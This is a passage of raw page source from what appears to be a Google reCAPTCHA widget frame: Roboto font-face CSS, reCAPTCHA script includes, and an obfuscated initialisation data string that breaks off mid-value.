  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="M0FqpJbd21y5JAY38YxjOw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="M0FqpJbd21y5JAY38YxjOw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="M0FqpJbd21y5JAY38YxjOw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w5nCssO0MsKjUMO1w65JwrrDtsKbw7XDg0QQOsOmwrpKwrXDkEEkw4/DlSLCusK/wrokwp/[base64]/DlVA8DHxgVT3Cr1TDuDoPwrQSPnHCojbDr1ZFNMOHw4XCgWHDosOqX3plw495c1hEw7jDm8OYw7A9wpMNw5dfwq7DjhUNeHXCtlUvSsKpB8KzwrPDsCPCkxTCjzovdsKSwr15LxfCisOUwq/CrTbCmcO0w4nDiUl4ADjDlhbDjMK3wrNIw4/[base64]/w6Mrwrpvw4JVwqhgwoPDksO3w4HDnU58WcK/BsKbw51CwqjCnMKgw5w9Sj1Rw5nDjFh9Mi7CnGsmOsKYw6sAwqvCmRpIwrHDvCXDt8OoworDr8O6w6nCoMK7wrtwXMKrGSHCtsOCJMKNZcKMwpgtw5DDkFIKwrbDgUlww5/[base64]/w5cZw4TDtTvDpCt8RWzDiUnDsEY5LE7DmRbCjsKRwrXCksKVw60xbMO6V8OEw6bDjSjCqH/Cmh3DpQnDunfChcOzw6NtwrFHw7R+Rx3CksOMwrjDqMK6w6vCjnzDncKTw5l3JSYUwrI5w4sgZlrCp8Oww4wHw5ZQMxDDhsKLQ8OkQ3QfwoJtKkPCusKLwq3DscOCZ17CtyvCoMOeXsKBDcKBw4LCmsKjWnJxwr7DucKKUMKrKgPDl0zCl8Opw44kCU/CnSLCgsO8w7rDr3w7McODw6Y6w4sAwr8oVDxjLCwow4PCpTtUJsKFwoJowqlDw6/[base64]/CkRN6RcKVw6c2woduwoBQw5xIw68Kwr3Do8KIQnfDi3ZlSjnDk1bCnR8seicEwr4cw6jDjsKEwp8sU8OsB0l9JsO5FsK0ccKWwoR5w4lYRMOaJX5Qwp/CscOtw4/DvTp2f2PCmT5WJ8ODRnXCkX/DkUDCvcKuXcOmw5HCn8O3fcO5aW7CiMOUwrZVw4sWasOZwr7Dv3/CncKlbRN1wqYRwqnCkSDCrS7CsQtcw6FkOUzCpcOFwqDCt8KWR8O8wqjCixLDlyEuWibCp1EEbkRiwrXCgsOUJsKUw6YMw5DCgnzCusOsH0TCqcKVw5TCnVwyw6dCwqjDozPDjcOKwpwmwqEoABPDjynCjsK4w6g6wobDh8KGwq7Cq8K0CQYLwp/DhR52BWfCvsKrFMO2I8KMwohVRcKaO8KSwq9XbV5iQA59woHDjnXCkFI5IMOxQG7DjcKlBEDCgsKpH8OWw6FBBHnCoBxaZhjDqUpSwqdbwrXDg0Qgw6QUAMKxeG0eNMOhw7ElwrN4VRdjJsO/w70kbsKLUMK3fcOoRivCkMOzw49Rw5bDqMOzw4TDhcO6cgDDt8K5DMO+BsK8L1bDshjDmMOnw7bCmMOzw6hCwq7DlsOMw4/ChMONZCRmL8K9wqlaw6vCqlhCVEzDn2cLQsOIw5bDlsOzw7YPdsK1FMO4aMKhw4jCriJOB8Ohw6fDmXHDpsOnZQ0vwqXDgjQhMcO9VHjCncKFw6cqwopmwrvDiDNcw4bDh8OFw4LDvnZQwpnDpsOPJk1mwr/CksK/fMK9woR4U0Bdw58EwoPDuV4swrLCqXN0azrDmA3CiQnDkMKjPsOewqExeSDCgzXDoiHCrTvDn3cTwoZuw7Fqw7HCgATDlBHCisOWSlzCt1jDgcKdIMKEFSVaOXHDrU8cwrPCsMKCw5zCmMOBwpDDizHDnzHDokjCkj/DqsOXB8KswpQOw618d2YowrfChFwYwroVB1lAw4NhH8KrDQrCu1hAwogCX8KVBsKHwpEZw6LDgcO2WcO3LcO+CHktwq/[base64]/CosKxw5V7PU4kHMOJa3DDs8Okw7vDviE1JMODQirCgS57wrrClsOeQVrDpXx5w5fCkAnCsDtSZ23CsQppOz4MLcKmw4DDshzDi8KYd2QmwoA6woHCpWBaPcKuOAXDsXEgw6/CvWkqacOww7PCpyd1SD3CksKMdm9UXlzCuzlWwr9jwo8/cHUbw4UBPsOTLsKcOSwsI1tXw4fDmcKoSDXDuSgeeiXCo2FAcMKiEsKqw7hpW1Jvw7Iaw6rCsjzCqsOnwph5bWzCnMKDVVLCpgMgw4JXEjxYOA93wpXDrcOWw5fChMK4w6TDqB/CtA1PX8OQwoZtD8K/YVvCs0t8wpvCusKzwp/DmcKKw5jDuDbDkSfDh8OFwocHwp/[base64]/Dnw5DAMKfcXo/NgDClcK1w7TCqUtRwp8zJVUjBDxmw5VOKhM4w6pzwqgXfC9CwrXDgMO/wqrCiMKFwqtGF8O0wq7CkcKaMj7Dr1jCn8OpAMOKecO7w43Di8K6eApdcQ3CsFUjMcO7d8KAS2cLSHc+wph0wqnCr8KwfGgxD8KzwpLDqsO8LsO0wqHDisKsMGTDgBolw6ogXA9Gwpstw7TDrcKeUsKzUiN0NsOGwr9HOGN3Sj/CkcOIw5NNw4XDjgjDoSMzW0JUwoRtwoXDqsO/[base64]/Cr8Kyw7/CkTHDjsONAMOZPsOqQhjDu8KAR8K/KFQLwqViw4rChVjCicOZw7Nsw6YIW2pIw4rDjMONw4vDiMOawrTDlsK+w4w1wrBIPMKrXcOIw7XCgsKYw7vDjcK6wrQMw73DhTJQYmktdcOAw4Idw5XCmVnDoR/[base64]/DqsOTQcO8TMKGw7jDrcK1Dj9sLsKpw43Cu2fDi3IKwqwRYcKUwrjCgsK0Mw0ed8O1w7rDknYPGMKFw7jCqUHDkMOcw5FjVCRawrHDsU7Cs8KJw5QmwpLDt8KSwqvDl0xEWDXChMK/AMKswqDCgMKZwrgow6jCo8KfC1TDo8OwJDjDhsOOKC/DtQ/Dh8O6Yi7DtR/DqcKTw6VZGsOnXMKtLsKmHTbDl8O4ZMOiEsOER8KZwo/ClsKBWB8qw53CgsOKERTCkcOGHMK9JMO2wrM4woJgd8ORw5bDqMOueMORNgXCpW/CjsODwrU0woF8woZ1w53Dq1bDqUHDngrClhDCn8OVVcOuw7rCj8Kzw7rCh8OHw6jDixEiJ8OOJHnDoFxqw6jCuk8KwqduDgvCohnCvSnCvsO9d8OqM8OoZsOkZSJVLXMVwpAgG8Knw4TDuSAiw6Zfw5TDpMONOcOGw5hcw5nDpT/CoC0DMQjDpVvCixBiw7E/w4ILQlvCvMKhw6XDkcKLw6E3w5rDg8Oqw59AwrUiTcObKcOyNMK8a8Ozwr3CocOGw4/ClMKUI04YMStnwpzDq8KpC3fClH5lTcOYM8O8w7DCi8KoHsOzeMKTwo/DssO6wp/[base64]/[base64]/w5LDphLDglfDnsKsw6HDuCPDgcKBwrzChMO7wq4bw7HDqi9TexxVwoFqWMKjRMKfMsOOw7pVTjDCuV/Dvw/Ct8KlL17Cr8KUwoTCtj86wr7CqMKuNjDChWRuT8KJeifDo0sKP29Ab8OLOkslblfDjWHDh2LDk8Kqw43Dl8OWaMOON17DssKtNXJwNsKIw4xPNDDDm11ILMKSw7jCuMOiSsOwwqLCqWHCvsOMw4YJwoXDhQrDjsKzw6Rpwqkpwq/Di8KoTcKWw7sgwpnDmnvDhiRKw7LDowLCoXDDiMOlK8OlRMO/LG5mwq1iwqYqwrLDnC9CdyYGwrU6MsKQfWZbwr/DpkICEmrCgcOIfMKowrBRw5HDmsOOT8ONwpPDtcK+f1LDgsKAPcKzwqXDu3xWwqA7w57DssK1eVUMw5nDvDgOw4PDtk/CmHoKS2/CuMKDw7DCsT9uw7HDgMKLCHRewqjDhTYrw7bCmX4Zw6LCgcK/NsKUw4pIwop0AMOVYzLDssK+HMOCZArCok5qIzFEPkzChW14IGXDpsOYDVAdw5tPwr87IFAxBcOOwovCulHCvcOjZFrCg8KJKnk4wpFVwrJMesK4KcOVw6YcwonClcOBw58NwoBgwqoTOSjDqH/ChsKGNRJow7/Cq2/CkcKTwo4xA8OMw4TCv1IrecKCGFnCt8OGVMOew6F6w6Z3w51rw5wEPMOXQiAIwplxw4LCrcOFUXktw4vCrWYBMsK0w5jCicOtw6sXVDDCl8KrSMKmGjzDlzPCi0bCtcOAHAvDnAzCjlXDp8KmwqDCkV8ZKks/VQIGZ8K1SMKNw5/Dv0fDkBYAwpnCmzxNGAnCgg/DisO/w7XCgkYCIcO6wooRwphlwrLDvsObw5VEQ8K2KBEpw4Zrw5vCpMK1JiUsJSICw4RGwoYgwofCnHDCgcK7wqcUD8KWwqTCrknCrjXDtcKvQxbDljpkHxfDucKcX3QEZwDDtMOsVhVjcMO8w7lqRcOvw5zCtT3DmGV/w4t8EmFCw7UAVV/DhX3CtwLDiMKWw6LCsgBqB1jCtyMsw7bClMOBeHhZMnbDhi05dcKww4nCpUfCoQDClsOlwpHDuDbCt2bCm8OrwobDsMK0RcONw792IVgDXW/Cu3/CuWhbwpfDpcOVewE5E8O4wpjCuV7CuT1vwrXDgEh9acODXVfCmybCtcKdNMOQPjbDmcOpUsKePcKUw7vDqzgvNgPDqz8fwotXwrzDgMKIasKWEcKfEcORw6HDlMORwrF/w60Ow4HDo27CikQ/RxR9w6I0woTCtw8mDT0aS3xUwoVoKmNtL8KEwovCmyLCuDwnL8K+w6xkw5Erwo3DhMOjw4xOcTDCt8KGVmbDjh0jwqcNwrXCgcKhbMK5wrZ2wqfCpxpDHcOfw6fDqHvCkRHDocKEw7d1wpxGEHxHwojDgsK8w4XCiBIqw6zDq8KzwosZRwNFwqjDul/CnGdqw7nDugfDkCpzw6HDry3Ch2kmw7/CgRzCgMOrEMKucMKAwoXDlEXCpMOPLsO4flBpw6nDgTHCq8Ozw6nDiMKzPsOvwrXDnyYYG8Kwwp/DisKteMO/w4HChsOcMcKAwrF6w5ZeSh1ERcO/MMOsw4Z5w54SwqZMdzR3HmrDoSTDm8Kww5cow609w53DhEUDf27CqQY/GsO5NlhNZMKYZsKCwpnDg8Kzw4vDumgoRMOxwp3DrMKpTRXCox4mwoXDvcOaO8KkOFIbw73DuC0WHjchw5gjwp8oHMOzIcKiAhrDvMKMI37DpsOxLivDh8OGNiJbBBEMY8KqwrQtDF9cwqFSKyjCg3g/[base64]/ccODBgICw5jCtGHCgsKCWMKnw5zDgl5Mwr89f3spFAzDuMO7w416wpfDjsOkFwVSSMKjSQPDlUTDscKPR2J7DkvCp8KXI1hXJCQDw5cBw7rDih3DkMKFW8O6W2PDicOrDSXDisKACzoyw4zCv0DCk8O+w4/DgcKMwr00w6vDksOoeBnDhFnDnn8Lwrg0wp7Dg2lPw47CpA/[base64]/[base64]/DrcKWaAd/ZFLDisOAwrLDnRVjHcKCwrPDq8OEwq7Cs8KeaijDk3rDnsO2FsK2w4Bicw8KdBvDg2olwrfDs14nc8OxwrTCvMOLXA8DwqpiwqPCqyTCoksFwo5TbsOAKR1Vw5bDjBrCsRdAOUDCnglJecOoL8O/wr7Dl0kewoVfX8ODw47Cl8K7CcKZw4jDgMK5w51uw5MAS8KBwo/DtsKMGSx7T8KiYMOgH8OQwrZod1xzwrQ6w7gYcH8CE27DmlR7KcKnYHNDX2c7wpRzL8KVw5zCvcKZKz8kwo5HAsKBA8OHw6ggaETCmEY3ccK9eTPDtcKOIMOMwpMHPsKqw4fDtz8ew7ccwqJjbcKsESXCrMO/M8KrwpfDiMOIwoIaSXrCkEnCrSYlwoZSwqDCq8O/OE/[base64]/CoMOTwqXCl8OcPw/[base64]/CnyPDmyZnwrwGCcK0wqbDm8KQwpjDhkPDlns6FcOtIDkbw7fDhcKJTsO6w5xPw4Bhwq/[base64]/DmCrDvsKiwpLCkyvCicKNw4fCqHbCghrDplsjbcOBOEYwMG3DjBFaUlYgwq/CucOcJEFwMRPDvMOfw4UPKzE4ehrCrMKbwq3DhsKnw4bCjFXDocOpw6XCik08wqTDvsOnwr3ChsKoSjnDpMKQwoVjw488wprDssOXw7RZw4xwHSlHLMOvNjPDhiTCiMOfecO/[base64]/DncO9DMKTwr/DnijCmCnCqApSwo3CrMKycHzCni45YBXDhcOpT8O3LXnDpSbDsMKtdcKVNcO3w7rDi10Vw6zDqcKWGzYmw7DDvw7DtElJwrFFworDhXc0FxjCpirCugIxJFDDviPDqFfCnQfDlBUIMxtFMRnCih0pTG8Ww70STsKecX88bGbDm3h6wpx1X8OPdsO4AEB6dsKewq/CrnhOU8KXV8OmMcONw6Uxw6hzw6zCiEY/w4RAwq/Dj3zCusOyVyPCsA8Ww4nChcO+w5xdw5Z4w6h7GMK7wpRAw4rDuGHDlWEcbwdUwrvCg8K9VcOzY8OOUMO3w7jCrVLCq3DCgsKZd3UVfE7DuUotKcKtGBh/BMKEN8KUQWM8My0sasK9w4YGw4BLw6vDnsK0McOEwp4+w73DqU4/w5l/VcO4wo46ZUcVw6UPb8OEwqZYMsKlwpDDncOvwqwiwo8ywrl6fzY0N8KKwptjEMKRwr3DjMKKw6xXDcKBBxkhwo0hX8K1w6/[base64]/wonDtQMzw7tIwpIxw4gCwpbDqzjDqkLDjMOnwpLCuEIQwrLDhMOBPGJHwqnDo0LCpxTDh13DnkViwqpRw5opw7M1EgZkPVZ9ZMOaVMOEw4Mqw7PCql5DOyBlw7vDqcOmOcO/RhJYwojDl8OAw5bDkMKvw5gxw4jDqcKwP8KEw4rDtcO5bAx5w7fCoETDhWDCmX7DpiPCpDHCq0opZzkUwqJPwrnDv2x5w7rCgsKpworCtsKmwoMGw60iMMOsw4ZWH14tw5p/N8Oyw6NMw4wHGFQbw5dDXQHCu8OpFwBSwr/DmCPDuMK6wqHCl8KowpbDo8KLGcKhecK9wqp0JEMYJgzCvMK/dsO5ecOzM8KCwrnDtDDCpAPCk1tURg15JMKrAwnCtg3DgEnDuMObNMKDAsOYwpopeFDDlcOBw4DDmcKgBMKIwrtVwpfDnkbCuhtbOG5lwqXDrcOYw6jCvcKFwq8hw5pvC8K0JVHCusKMw4gfwoTCt1DCrHY/w73DnFtjUsK8w7DDv1ldw4QXMsO1woxRDAYoXRlBO8KiOGRtXsOVwr1XfnF5wpxfwoLDiMO5M8OWwp/CtB/Ch8KFT8KBwqMvM8KUw6Znw4oUJMOCO8O7bVHDvkrDqVXCicOKOMOSwqNrWsKfw4ElYMO+AcOoRR/DsMOMNz7CniTDqMKfWQvCvSFpwrAfwozChsOKPALDpMKxw4tVw5DCpF7DoBDCusKiLS08UMK5c8K7wqrDp8KOAsK0dTVyMysNw7DDsWzCn8OHwqzCtcO8dcKACBbCsAJ5wqTCs8OLwoLDqMKVNm/CtGIxwonCicKZw6h2eCbDhCw3wrBdwrrDsRU/MMOCcxzDtcKMwqZ+dg9oWsKQwpAQw4LCicOMwpwPwp/DmgkMw6tgMMOmW8OrwrAQw6nDhcKhw5zCk2ladibDjmteasOkw47DpVsDKMOfF8KzwpDCrGRZaDPDiMKjXQXCjyE/[base64]/DgFUfwpPCocOdIsO3E2TDoCB8wo96wpfDg8KDcE7CpT9bGcOZwojDmsKFQ8OIw4XCjXvDlEM6f8KIQSFKGcK2csK/wowrw5EvwrvCssO9w7jChlRqw5jCgHw8VsOqwoZmFMK/J3NwHcOmwprClMK3w5PCnSHCmMK8w5/CpFXCugvCswTDs8Ouf0PDqT3DjBTDsBU8wpZ6wrA1wqfDsGZEw7rCgUYMw73DmR7Ct2/[base64]/bV7Cj8KMRMO8CcOSdEh1w4BfVls6wrLDqsKFwqdoR8K8J8OxKcKswp3DonXCkyQnw5zDrMO5w7TDgCbDhEcbw5ZsaGPCrAtaAsODw65+w47DtcKwYiYyBsO2C8OMw5DDuMKxw5DCo8OQDSHDuMOtQsKQw7bDkk/Cp8KzI1BUwqcwwoTDvMKEw4cWEMKuT1fDj8Knw6jCi0HChsOiUcOVw6pxJR8LA1leDRBhwrvDvsKSV3VSw5/[base64]/EsKSXMK7DDfCsWZywrACcmM3w5HCuMKFeALCjWjCt8KVBkDDosKtRRVyLcOCw5bCnWRww5nDmMKNw4vCtld1RsOobyAeehghw5IIbBx/QsK3w6duPHV8eE3Dm8Kvw5PChcK5wqFcQhg9wp7CvHnCqzHDr8KIwqoHCsKgQFFdw4BFE8KDwpsCNcOgw4oowoXDrU7CvsO5MMOeFcK7RsKOY8K3RMO+wpQaGRTDgVbDvgUQwrZbwo99DXIiVsKvYsOJG8OsW8O/[base64]/[base64]/wqciT8KPwolKOXvDuD3DrRx8CcKow7MaGcOxIDgRKhdgPUvCh0JFZ8OtTMKtw7IVKG9Xw644wqnDoWJZCMOSU8KlfTPDnQ5OYMOHw7DClMO4EcOGw5Rkw4DDriMJZ0o0CcOcBF/CucOHw4sEIsONwqIyESY6w5/[base64]/IsOtwoclwqfDtkYKw7zDi8O0w4zDrsO1wp4QwoHChsOswrlAOB5iLEMRfyjCkmYVIFRZTHFfw6Nuw4R5KcOPwp4yZw3DmsOvQsKlw60Kwp5Sw53CpMKfXQd1KXLDtkIjwpDDsC1aw73DmMOfSMKSDxrDt8OxdV7DqjUFf1nClcKmw7U/[base64]/DjcOvw7PDghzCt8KGw4MOcRLDhMOKecKUH8KRbCRTfj9UDXDChsKMw6jDojLDjMKswp9DB8OjwqlqPsKZcsO6GsOTIA/DoxHDisKQEXDCgMKLHk0ldsO/NFJrWsOwAwvDrsKqw4Uyw7HCkcKRw78vw685wqnDvibDqETCkcOZJsKgGkzCjsKaDhjCr8KbA8KewrUvw405cXIxwrl/IVfCqcKEw7jDm0VvwoxQTcKSHcOabsKuwrwUCgxSw7zDlMKvDMKPw7vCo8OzcFZ2T8OVw7jDi8K7w4zCgMKqM3rClsObw5/Cp0/DtwfDiA4zfQjDqMOswogtLsK6w4RYH8ORbsKXw6x9bEbCmwjCtkLDkGjDu8OhHS/DtkAzwrXDgCjCs8OJK1tvw7TCosOHw4wnw5d2Kmhfcxs1AMOVw7xKw6cwwqnDnzdJwrMPw4trw5sIwo3Ck8KhU8OKGmpeN8KowpoNP8OKw7PDgcOcw5pfCsO2w7lqDFpzecObQFnCgsKywqhSw7pUwobDmcOxRMKiYEDDgMOvwr5/LMOyeXldFMKRbDUiBFNPVsKRRWjCvjXDmg9xDU3Cq1kxwrAnwrMtw5PCkcKHwoTCicKfSsKJGG7Ds2DDkhwbJsKFWcKmTTYJw5XDpih9csKRw5c4wpMpwohjwp0Xw7rDjMOCbcKpY8OEREQiwoA/[base64]/DkMK8EiXDhhV/[base64]/[base64]/HcKpRQxEw5PDs8Knw7kbBkLCnAjDpcKJMyBZYsKjFF/Cp0TCsHtUFSBzw5bClMK6w5PCu0LDu8ONwqIXJMKYw6vCixvDhsKVXMOdw6ETMsKHwonDkXvDlDjCrMKcwp7CgAXDrMKeXsOAwrXDlGlpM8OpwpM+VcKfVQt3HsKww6gkw6EZw6/[base64]/[base64]/[base64]/w5dKw5jCiGvDllx7w6TDpSMtRGhCHjZAWcKVw6ouw5kwUcOaw6gwwqdkVB/CusKEwotFw4BcJ8Oxw5/DvAQIw73DmnvDm2d7Jmtxw45VQ8K/KMK7w4Alw5suLsKZw5zCk2LCnBHCksO2w4zCk8OdcSLDoyjCtQRQwoAbw6BtbREpwozDk8KEAU95IcK6w4AtayB5w4QIFHPCugF0XcOewooKwrRaIcOBfcKyUAQ8w5bCm1pUBRIZYcO8w6MER8KSw5HCsHonwrrCvMOcw5NOw6puwp/ClsOnwpDCkMOdHm/Du8KSwrtpwr1Aw7RSwqwnZ8KIaMOsw6wEw4EGZlLCvzzDr8KxZMKjXlUew6tJSsK9D13Cii5XTsOCJsKldsKJSsOew7nDmcO/w4HCj8KiBMOzfcOZw43CtXg7wrfDhi7DssK7UkPCmVoaPsOgccOuwrLCihYmZ8KoK8O7wppiSsOndSMuUynDlz8SwpTDhcKBw6RuwqY9I3xDVibClGzDlcKmw4MMWHJ7wpDDlA/[base64]/CssOWwo3Cr8KkwogXw4saL1FITAtrfUZHw48TwrXCh8KEw5XDuwjDsMKew5vDt0M4w6hMw4FSw6nDtiPCnMK5w4LCk8Kzw5HClStjaMKnV8KBw7pIecK6wqDDuMOMPcK9EMKTwr/[base64]/[base64]/Chi80KwDDujDCosONw7nDtQjCohDCj8KEYRjDoHPDs17DmxzCk1nCpsKkwqgAZMKdbnXCrl1cLhvCvcKow6EFwootT8KywqlSwpjCocO4wpE3wrzDrMOZwrPChX7DoUgfw7vDrz7CkyASUmpdW1g+wr5laMO7wrlIw4JowqfDrw3DmnJJBHZ7w5/Cl8OeDAQ6wp/[base64]/TiTCnVMQw5/CmcOgJm1wwonDgyvDuA1OL8KlGRxXfhFDF8O1RBRvEMOtc8OVAXvDn8KNYn/D